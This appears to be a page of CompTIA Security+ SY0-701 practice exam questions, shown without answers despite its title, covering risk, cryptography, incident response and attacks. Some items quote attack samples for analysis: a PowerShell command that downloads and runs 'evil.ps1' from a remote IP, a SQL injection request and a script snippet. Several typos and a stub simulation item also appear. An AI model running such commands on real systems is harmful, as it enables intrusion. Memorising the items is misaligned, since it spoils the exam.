SY0-701 CompTIA Security+ Exam 2026 Questions and Answers
Which of the following is the best way to prevent an unauthorized user from plugging a laptop into an employee ' s phone network port and then using tools to scan for database servers?
A company purchased cyber insurance to address items listed on the risk register. Which of the following strategies does this represent?
A security administrator receives multiple reports about the same suspicious email. Which of the following is the most likely reason for the malicious email ' s continued delivery?
A university uses two different cloud solutions for storing student data. Which of the following does this scenario represent?
A security analyst must prevent remote users from accessing malicious URLs. The sites need to be checked inline for reputation, content, or categorization. Which of the following technologies will help secure the enterprise?
One of a company ' s vendors sent an analyst a security bulletin that recommends a BIOS update. Which of the following vulnerability types is being addressed by the patch?
Which of the following security measures is required when using a cloud-based platform for loT management?
Which of the following architectures is most suitable to provide redundancy for critical business processes?
An organization has too many variations of a single operating system and needs to standardize the arrangement prior to pushing the system image to users. Which of the following should the organization implement first?
During a recent log review, an analyst discovers evidence of successful injection attacks. Which of the following will best address this issue?
The Chief Information Officer (CIO) asked a vendor to provide documentation detailing the specific objectives within the compliance framework that the vendor ' s services meet. The vendor provided a report and a signed letter stating that the services meet 17 of the 21 objectives. Which of the following did the vendor provide to the CIO?
A security engineer is implementing FDE for all laptops in an organization. Which of the following are the most important for the engineer to consider as part of the planning process? (Select two).
An IT administrator needs to ensure data retention standards are implemented on an enterprise application. Which of the following describes the administrator ' s role?
An organization would like to calculate the time needed to resolve a hardware issue with a server. Which of the following risk management processes describes this example?
While reviewing logs, a security administrator identifies the following code:
< script > function(send_info) < /script >
Which of the following best describes the vulnerability being exploited?
An organization is evaluating new regulatory requirements associated with the implementation of corrective controls on a group of interconnected financial systems. Which of the following is the most likely reason for the new requirement?
Which of the following techniques can be used to sanitize the data contained on a hard drive while allowing for the hard drive to be repurposed?
An alert references attacks associated with a zero-day exploit. An analyst places a bastion host in the network to reduce the risk of the exploit. Which of the following types of controls is the analyst implementing?
Which of the following should a systems administrator use to decrease the company ' s hardware attack surface?
A company evaluates several options that would allow employees to have remote access to the network. The security team wants to ensure the solution includes AAA to comply with internal security policies. Which of the following should the security team recommend?
While a user reviews their email, a host gets infected by malware from an external hard drive plugged into the host. The malware steals all the user ' s credentials stored in the browser. Which of the following training topics should the user review to prevent this situation from reoccurring?
Malware spread across a company ' s network after an employee visited a compromised industry blog. Which of the following best describes this type of attack?
A user downloads a patch from an unknown repository… FIM alerts indicate OS file hashes have changed. Which attack most likely occurred?
The management team wants to assess the cybersecurity team ' s readiness to respond to a threat scenario. Which of the following will adequately assess and formalize a response within a short time?
A systems administrator wants to prevent users from being able to access data based on their responsibilities. The administrator also wants to apply the required access structure via a simplified format. Which of the following should the administrator apply to the site recovery resource group?
A security analyst receives alerts about an internal system sending a large amount of unusual DNS queries to systems on the internet over short periods of time during non-business hours. Which of the following is most likely occurring?
An administrator is installing an SSL certificate on a new system. During testing, errors indicate that the certificate is not trusted. The administrator has verified with the issuing CA and has validated the private key. Which of the following should the administrator check for next?
The private key for a website was stolen, and a new certificate has been issued. Which of the following needs to be updated next?
A security analyst is reviewing the following logs about a suspicious activity alert for a user ' s VPN log-ins. Which of the following malicious activity indicators triggered the alert?
✅Log Summary:
User logs in fromChicago, ILmultiple times, then suddenly a successful login appears fromRome, Italy, followed again by Chicago logins — all within ashort time span.
While investigating a possible incident, a security analyst discovers the following log entries:
67.118.34.157 ----- [28/Jul/2022:10:26:59 -0300] " GET /query.php?q-wireless%20headphones / HTTP/1.0 " 200 12737
132.18.222.103 ----[28/Jul/2022:10:27:10 -0300] " GET /query.php?q=123 INSERT INTO users VALUES( ' temp ' , ' pass123 ' )# / HTTP/1.0 " 200 935
12.45.101.121 ----- [28/Jul/2022:10:27:22 -0300] " GET /query.php?q=mp3%20players I HTTP/1.0 " 200 14650
Which of the following should the analyst do first?
Which of the following would most likely be used by attackers to perform credential harvesting?
Which of the following vulnerabilities would likely be mitigated by setting up an MDM platform?
The number of tickets the help desk has been receiving has increased recently due to numerous false-positive phishing reports. Which of the following would be best to help to reduce the false positives?
Which of the following is used to add extra complexity before using a one-way data transformation algorithm?
An organization is evaluating the cost of licensing a new solution to prevent ransomware. Which of the following is the most helpful in making this decision?
Which of the following technologies assists in passively verifying the expired status of a digital certificate?
A site reliability engineer is designing a recovery strategy that requires quick failover to an identical site if the primary facility goes down. Which of the following types of sites should the engineer consider?
A company needs to determine whether authentication weaknesses in a customer-facing web application exist. Which of the following is the best technique to use?
Which of the following describes the category of data that is most impacted when it is lost?
After a security awareness training session, a user called the IT help desk and reported a suspicious call. The suspicious caller stated that the Chief Financial Officer wanted credit card information in order to close an invoice. Which of the following topics did the user recognize from the training?
Which of the following threat actors would most likely target an organization by using a logic bomb within an internally-developed application?
An administrator assists the legal and compliance team with ensuring information about customer transactions is archived for the proper time period. Which of the following data policies is the administrator carrying out?
A new employee accessed an unauthorized website. An investigation found that the employee violated the company ' s rules. Which of the following did the employee violate?
Which of the following would be the most appropriate way to protect data in transit?
Which of the following teams combines both offensive and defensive testing techniques to protect an organization ' s critical systems?
An engineer needs to ensure that a script has not been modified before it is launched. Which of the following best provides this functionality?
Two companies are in the process of merging. The companies need to decide how to standardize their information security programs. Which of the following would best align the security programs?
Which of the following would best explain why a security analyst is running daily vulnerability scans on all corporate endpoints?
An organization issued new laptops to all employees and wants to provide web filtering both in and out of the office without configuring additional access to the network. Which of the following types of web filtering should a systems administrator configure?
A security analyst and the management team are reviewing the organizational performance of a recent phishing campaign. The user click-through rate exceeded the acceptable risk threshold, and the management team wants to reduce the impact when a user clicks on a link in a phishing message. Which of the following should the analyst do?
An accounting employee recently used software that was not approved by the company. Which of the following risks does this most likely represent?
An organization failed to account for the right-to-be-forgotten regulations. Which of the following impacts might this action have on the company?
A security analyst reviews the following endpoint log:
powershell -exec bypass -Command " IEX (New-Object Net.WebClient).DownloadString(http://176.30.40.50/evil.ps1 " )
Which of the following logs will help confirm an established connection to IP address 176.30.40.50?
During an investigation, a security analyst discovers traffic going out to a command-and-control server. The analyst must find out if any data exfiltration has occurred. Which of the following would best help the analyst determine this?
A security team wants to work with the development team to ensure WAF policies are automatically created when applications are deployed. Which concept describes this capability?
Which of the following would best prepare a security team for a specific incident response scenario?
Which of the following is the best way to consistently determine on a daily basis whether security settings on servers have been modified?
A company is using a legacy FTP server to transfer financial data to a third party. The legacy system does not support SFTP, so a compensating control is needed to protect the sensitive, financial data in transit. Which of the following would be the most appropriate for the company to use?
Which of the following definitions best describes the concept of log co-relation?
A network administrator wants to ensure that network traffic is highly secure while in transit. Which of the following actions best describes the actions the network administrator should take?
An administrator is creating a secure method for a contractor to access a test environment. Which of the following would provide the contractor with the best access to the test environment?
A smart lighting system is deployed in an office building. The devices connect to the corporate Wi-Fi and are managed via a cloud portal. Which of the following security techniques reduces risk for these IoT devices?
A security manager wants to reduce the number of steps required to identify and contain basic threats. Which of the following will help achieve this goal?
A systems administrator needs to provide traveling employees with a tool that will protect company devices regardless of where they are working. Which of the following should the administrator implement?
A security team wants WAF policies to be automatically created when applications are deployed. Which concept describes this capability?
Which of the following should a security analyst consider when prioritizing remediation efforts against known vulnerabilities?
An IT security team is concerned about the confidentiality of documents left unattended in MFPs. Which of the following should the security team do to mitigate the situation?
An organization has been experiencing issues with deleted network share data and improperly assigned permissions. Which of the following would best help track and remediate these issues?
Which of the following describes the understanding between a company and a client about what will be provided and the accepted time needed to provide the company with the resources?
A company has yearly engagements with a service provider. The general terms and conditions are the same for all engagements. The company wants to simplify the process and revisit the general terms every three years. Which of the following documents would provide the best way to set the general terms?
A database administrator is updating the company ' s SQL database, which stores credit card information for pending purchases. Which of the following is the best method to secure the data against a potential breach?
A client demands at least 99.99% uptime from a service provider ' s hosted security services. Which of the following documents includes the information the service provider should return to the client?
A security administrator is reissuing a former employee ' s laptop. Which of the following is the best combination of data handling activities for the administrator to perform? (Select two).
Which of the following would best explain why a security analyst is running daily vulnerability scans on all corporate endpoints?
A recent penetration test identified that an attacker could flood the MAC address table of network switches. Which of the following would best mitigate this type of attack?
Which solution is most likely used in the financial industry to mask sensitive data?
A company recently decided to allow employees to work remotely. The company wants to protect us data without using a VPN. Which of the following technologies should the company Implement?
Which of the following should be deployed on an externally facing web server in order to establish an encrypted connection?
A security analyst wants to automate a task that shares data between systems. Which of the following is the best option for the analyst to use?
Which of the following is a social engineering attack in which a bad actor impersonates a web URL?
The physical security team at a company receives reports that employees are not displaying their badges. The team also observes employees tailgating at controlled entrances. Which of the following topics will the security team most likely emphasize in upcoming security training?
A systems administrator set up a perimeter firewall but continues to notice suspicious connections between internal endpoints. Which of the following should be set up in order to mitigate the threat posed by the suspicious activity?
Which of the following is the best mitigation for a zero-day vulnerability found in mission-critical production servers that must be highly available?
A company receives an alert that a widely used network device vendor has been banned by the government. What will general counsel most likely be concerned with during hardware refresh?
During a SQL update of a database, a temporary field used as part of the update sequence was modified by an attacker before the update completed in order to allow access to the system. Which of the following best describes this type of vulnerability?
Which of the following could potentially be introduced at the time of side loading?
After reviewing the following vulnerability scanning report:
Server:192.168.14.6
Service: Telnet
Port: 23 Protocol: TCP
Status: Open Severity: High
Vulnerability: Use of an insecure network protocol
A security analyst performs the following test:
nmap -p 23 192.168.14.6 —script telnet-encryption
PORT STATE SERVICE REASON
23/tcp open telnet syn-ack
I telnet encryption:
| _ Telnet server supports encryption
Which of the following would the security analyst conclude for this reported vulnerability?







You are security administrator investigating a potential infection on a network.
Click on each host and firewall. Review all logs to determine which host originated the Infecton and then deny each remaining hosts clean or infected.

Which of the following best explains how tokenization helps protect sensitive data?
Which of the following outlines the configuration, maintenance, and security roles between a cloud service provider and the customer?
A new vulnerability enables a type of malware that allows the unauthorized movement of data from a system. Which of the following would detect this behavior?
Which of the following should be used to ensure that a new software release has not been modified before reaching the user?
Which of the following describes the procedures a penetration tester must follow while conducting a test?
Company A jointly develops a product with Company B, which is located in a different country. Company A finds out that their intellectual property is being shared with unauthorized companies. Which of the following has been breached?
An employee asks a security analyst to scan a suspicious email that contains a link to a file on a file-sharing site. The analyst determines that the file is safe after downloading and scanning the file with antivirus software. When the employee opens the file, their device is infected with ransomware. Which of the following steps should the analyst have taken?
A data administrator is configuring authentication for a SaaS application and would like to reduce the number of credentials employees need to maintain. The company prefers to use domain credentials to access new SaaS applications. Which of the following methods would allow this functionality?
An administrator has identified and fingerprinted specific files that will generate an alert if an attempt is made to email these files outside of the organization. Which of the following best describes the tool the administrator is using?
While troubleshooting a firewall configuration, a technician determines that a “deny any” policy should be added to the bottom of the ACL. The technician updates the policy, but the new policy causes several company servers to become unreachable.
Which of the following actions would prevent this issue?
A security analyst determines that a security breach will have a financial impact of $15,000 and is expected to occur twice within a three-year period. Which of the following is the ALE for this risk?
Which of the following describes when a user installs an unauthorized application by bypassing the authorized application store and installing a binary file?
Which of the following risk management strategies is being used when a Chief Information Security Officer ignores known vulnerabilities identified during a risk assessment?
A penetration tester begins an engagement by performing port and service scans against the client environment according to the rules of engagement. Which of the following reconnaissance types is the tester performing?
An external security assessment report indicates a high click rate on suspicious emails. The Chief Intelligence Security Officer (CISO) must reduce this behavior. Which of the following should the CISO do first?
A company wants to track modifications to the code that is used to build new virtual servers. Which of the following will the company most likely deploy?
A company requires hard drives to be securely wiped before sending decommissioned systems to recycling. Which of the following best describes this policy?
Which of the following describes an executive team that is meeting in a board room and testing the company ' s incident response plan?
The executive management team is mandating the company develop a disaster recovery plan. The cost must be kept to a minimum, and the money to fund additional internet connections is not available. Which of the following would be the best option?
Which of the following should an organization implement to avoid unnecessary liability after the end of a legal contract obligation with a third party?
A systems administrator creates a script that validates OS version, patch levels, and installed applications when users log in. Which of the following examples best describes the purpose of this script?
A business needs a recovery site but does not require immediate failover. The business also wants to reduce the workload required to recover from an outage. Which of the following recovery sites is the best option?
The Cruel Information Security Officer (CISO) asks a security analyst to install an OS update to a production VM that has a 99% uptime SLA. The CISO tells me analyst the installation must be done as quickly as possible. Which of the following courses of action should the security analyst take first?
A company ' s antivirus solution is effective in blocking malware but often has false positives. The security team has spent a significant amount of time on investigations but cannot determine a root cause. The company is looking for a heuristic solution. Which of the following should replace the antivirus solution?
A university employee logged on to the academic server and attempted to guess the system administrators ' log-in credentials. Which of the following security measures should the university have implemented to detect the employee ' s attempts to gain access to the administrators ' accounts?
A security analyst is prioritizing vulnerability scan results using a risk-based approach. Which of the following is the most efficient resource for the analyst to use?
An organization recently started hosting a new service that customers access through a web portal. A security engineer needs to add to the existing security devices a new solution to protect this new service. Which of the following is the engineer most likely to deploy?
Which of the following actions best addresses a vulnerability found on a company ' s web server?
A security team installs an IPS on an organization ' s network and needs to configure the system to detect and prevent specific network attacks. Which of the following settings should the team configure first within the IPS?
Which of the following can be best used to discover a company ' s publicly available breach information?
A security analyst is creating base for the server team to follow when hardening new devices for deployment. Which of the following beet describes what the analyst is creating?
An employee fell for a phishing scam, which allowed an attacker to gain access to a company PC. The attacker scraped the PC’s memory to find other credentials. Without cracking these credentials, the attacker used them to move laterally through the corporate network. Which of the following describes this type of attack?
Which of the following can be used to identify potential attacker activities without affecting production servers?
A security analyst is investigating a workstation that is suspected of outbound communication to a command-and-control server. During the investigation, the analyst discovered that logs on the endpoint were deleted. Which of the following logs would the analyst most likely look at next?
Which of the following activities are associated with vulnerability management? (Select two).
A security analyst is reviewing alerts in the SIEM related to potential malicious network traffic coming from an employee’s corporate laptop. The security analyst has determined that additional data about the executable running on the machine is necessary to continue the investigation. Which of the following logs should the analyst use as a data source?
A certificate authority needs to post information about expired certificates. Which of the following would accomplish this task?
Which of the following are cases in which an engineer should recommend the decommissioning of a network device? (Select two).
An organization experiences a suspected data breach that affects sensitive client information. The incident response team must preserve logs, server images, and email communications related to the breach. Which of the following best describes this course of action?
At the start of a penetration test, the tester checks OSINT resources for information about the client environment. Which of the following types of reconnaissance is the tester performing?
A company ' s marketing department collects, modifies, and stores sensitive customer data. The infrastructure team is responsible for securing the data while in transit and at rest. Which of the following data roles describes the customer?
Which of the following risk analysis attributes measures the chance that a vulnerability will be exploited?
During a routine audit, an analyst discovers that a department at a high school uses a simul-ation program that was not properly vetted before deployment.
Which of the following threats is this an example of?
An IT team rolls out a new management application that uses a randomly generated MFA token sent to the administrator’s phone. Despite this new MFA precaution, there is a security breach of the same software. Which of the following describes this kind of attack?
Which of the following security concepts is the best reason for permissions on a human resources fileshare to follow the principle of least privilege?
A store is setting up wireless access for employees. Management wants to limit the number of access points while ensuring full coverage. Which tool will help determine how many access points are needed?
A security engineer would like to enhance the use of automation and orchestration within the SIEM. Which of the following would be the primary benefit of this enhancement?
Which of the following provides the details about the terms of a test with a third-party penetration tester?
A company wants to protect a specialized legacy platform that controls the physical flow of gas inside of pipes. Which of the following environments does the company need to secure to best achieve this goal?
After an audit, an administrator discovers all users have access to confidential data on a file server. Which of the following should the administrator use to restrict access to the data quickly?
Which of the following best describe why a process would require a two-person integrity security control?
Which of the following threat actors would most likely deface the website of a high-profile music group?
A government worker secretly copies classified files that contain defense tactics information to an external drive. The government worker then gives the external drive to a corrupt organization. Which of the following best describes the motivation of the worker?
A security audit of an organization revealed that most of the IT staff members have domain administrator credentials and do not change the passwords regularly. Which of the following solutions should the security learn propose to resolve the findings in the most complete way?
Which of the following explains how to determine the global regulations that data is subject to regardless of the country where the data is stored?
Which of the following should a security administrator adhere to when setting up a new set of firewall rules?
A company plans to secure its systems by:
Preventing users from sending sensitive data over corporate email
Restricting access to potentially harmful websites
Which of the following features should the company set up? (Select two).
The security team at a large global company needs to reduce the cost of storing data used for performing investigations. Which of the following types of data should have its retention length reduced?
Which of the following agreements defines response time, escalation, and performance metrics?
A security analyst must select a metric to determine the required investment in technology based on past availability incidents. Which of the following is the most relevant value to help select technology that mitigates risk and considers reliability?
An employee receives a text message from an unknown number claiming to be the company ' s Chief Executive Officer and asking the employee to purchase several gift cards. Which of the following types of attacks does this describe?
A company is concerned about the theft of client data from decommissioned laptops. Which of the following is the most cost-effective method to decrease this risk?
An administrator wants to perform a risk assessment without using proprietary company information. Which of the following methods should the administrator use to gather information?
A business received a small grant to migrate its infrastructure to an off-premises solution. Which of the following should be considered first?
A company decided to reduce the cost of its annual cyber insurance policy by removing the coverage for ransomware attacks.
Which of the following analysis elements did the company most likely use in making this decision?
An organization wants to limit potential impact to its log-in database in the event of a breach. Which of the following options is the security team most likely to recommend?
A company wants to use new Wi-Fi-enabled environmental sensors in order to automatically collect metrics. Which of the following will the security team most likely do?
Which of the following should be used to aggregate log data in order to create alerts and detect anomalous activity?
Which of the following concepts protects sensitive information from unauthorized disclosure?
Which of the following is most likely to be used as a just-in-time reference document within a security operations center?
During a penetration test in a hypervisor, the security engineer is able to use a script to inject a malicious payload and access the host filesystem. Which of the following best describes this vulnerability?
Which security controls is a company implementing by deploying HIPS? (Select two)
The marketing department set up its own project management software without telling the appropriate departments. Which of the following describes this scenario?
A software developer released a new application and is distributing application files via the developer’s website. Which of the following should the developer post on the website to allow users to verify the integrity of the downloaded files?
An administrator has configured a quarantine subnet for all guest devices that connect to the network. Which of the following would be best for the security team to configure on the MDM before allowing access to corporate resources?
A security analyst identifies an incident in the network. Which of the following incident response activities would the security analyst perform next?
A company is considering an expansion of access controls for an application that contractors and internal employees use to reduce costs. Which of the following risk elements should the implementation team understand before granting access to the application?
A software company currently secures access using a combination of traditional username/password configurations and one-time passwords for MFA. However, employees still struggle to maintain both a password manager and the authenticator application. The company wants to migrate to a single, integrated authentication solution that is more secure and provides a smoother login experience for its employees. Which of the following solutions will best satisfy the company ' s needs?
Which of the following would a security administrator use to comply with a secure baseline during a patch update?
Which of the following is the most likely to be used to document risks, responsible parties, and thresholds?
A store is setting up wireless access for their employees. Management wants to limit the number of access points while ensuring all areas of the store are covered. Which of the following tools will help management determine the number of access points needed?
While reviewing a recent compromise, a forensics team discovers that there are hard-coded credentials in the database connection strings. Which of the following assessment types should be performed during software development to prevent this from reoccurring?
An organization ' s web servers host an online ordering system. The organization discovers that the servers are vulnerable to a malicious JavaScript injection, which could allow attackers to access customer payment information. Which of the following mitigation strategies would be most effective for preventing an attack on the organization ' s web servers? (Select two).
A company receives an alert that a network device vendor, which is widely used in the enterprise, has been banned by the government.
Which of the following will the company ' s general counsel most likely be concerned with during a hardware refresh of these devices?
Which of the following should be used to ensure that a device is inaccessible to a network-connected resource?
Which of the following is used to validate a certificate when it is presented to a user?
A company ' s website is www. Company. com Attackers purchased the domain wwww. company.com Which of the following types of attacks describes this example?
Which of the following types of identification methods can be performed on a deployed application during runtime?
A company identified the potential for malicious insiders to harm the organization. Which of the following measures should the organization implement to reduce this risk?
An organization needs to monitor its users ' activities to prevent insider threats. Which of the following solutions would help the organization achieve this goal?
A customer of a large company receives a phone call from someone claiming to work for the company and asking for the customer ' s credit card information. The customer sees the caller ID is the same as the company ' s main phone number. Which of the following attacks is the customer most likely a target of?
A security analyst receives an alert that there was an attempt to download known malware. Which of the following actions would allow the best chance to analyze the malware?
An administrator must replace an expired SSL certificate. Which of the following does the administrator need to create the new SSL certificate?
A security team created a document that details the order in which critical systems should be through back online after a major outage. Which of the following documents did the team create?
Which of the following is the most effective way to protect an application server running software that is no longer supported from network threats?
The help desk receives multiple calls that machines with an outdated OS version are running slowly. Several users are seeing virus detection alerts. Which of the following mitigation techniques should be reviewed first?
Which of the following are the best methods for hardening end user devices? (Select two)
A company discovered its data was advertised for sale on the dark web. During the initial investigation, the company determined the data was proprietary data. Which of the following is the next step the company should take?
A security consultant needs secure, remote access to a client environment. Which of the following should the security consultant most likely use to gain access?
Which of the following is the best way to secure an on-site data center against intrusion from an insider?
Which of the following will harden access to a new database system? (Select two)
A company performs a risk assessment on the information security program each year. Which of the following best describes this risk assessment?
Which of the following types of vulnerabilities is primarily caused by improper use and management of cryptographic certificates?
After failing an audit twice, an organization has been ordered by a government regulatory agency to pay fines. Which of the following caused this action?
A security analyst wants to better understand the behavior of users and devices in order to gain visibility into potential malicious activities. The analyst needs a control to detect when actions deviate from a common baseline Which of the following should the analyst use?
An employee from the accounting department logs in to a website. A desktop application automatically downloads on the employee ' s computer. Which of the following has occurred?
A security engineer configured a remote access VPN. The remote access VPN allows end users to connect to the network by using an agent that is installed on the endpoint, which establishes an encrypted tunnel. Which of the following protocols did the engineer most likely implement?
An organization is building a new backup data center with cost-benefit as the primary requirement and RTO and RPO values around two days. Which of the following types of sites is the best for this scenario?
A forensic engineer determines that the root cause of a compromise is a SQL injection attack. Which of the following should the engineer review to identify the command used by the threat actor?
A company plans to secure its systems by:
Preventing users from sending sensitive data over corporate email
Restricting access to potentially harmful websites
Which of the following features should the company set up? (Select two).
Which of the following can a security director use to prioritize vulnerability patching within a company ' s IT environment?
A few weeks after deploying additional email servers, a company begins to receive complaints that messages are going into recipients’ spam folders. Which of the following needs to be updated?
Attackers created a new domain name that looks similar to a popular file-sharing website. Which of the following threat vectors is being used?
The local administrator account for a company ' s VPN appliance was unexpectedly used to log in to the remote management interface. Which of the following would have most likely prevented this from happening ' ?
A wireless administrator sets up a new network in a small office using a password. The network must reduce the impact of brute-force attacks if the password is subjected to over-the-air interception. Which of the following security settings will help achieve this goal?
Which of the following strategies most effectively protects sensitive data at rest in a database?
Which of the following are the most important considerations when encrypting data? (Select two).
Which of the following Is a common, passive reconnaissance technique employed by penetration testers in the early phases of an engagement?
The Chief Information Security Officer (CISO) requires that new servers include hardware-level memory encryption. Which of the following data states does the CISO want to protect?
In which of the following will unencrypted PLC management traffic most likely be found?
